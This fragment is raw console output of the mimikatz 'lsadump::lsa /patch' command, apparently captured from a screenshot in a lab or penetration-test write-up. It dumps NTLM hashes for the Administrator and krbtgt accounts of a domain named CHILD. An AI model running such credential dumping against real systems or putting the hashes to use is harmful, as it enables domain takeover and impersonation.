 mimikatz # lsadump::lsa /patch
Domain : CHILD / S-1-5-21-1786649982-4053
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : b367819c0a8ccd792cad1d034f56a1fa
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5a1c26831592774a17f70370b8606449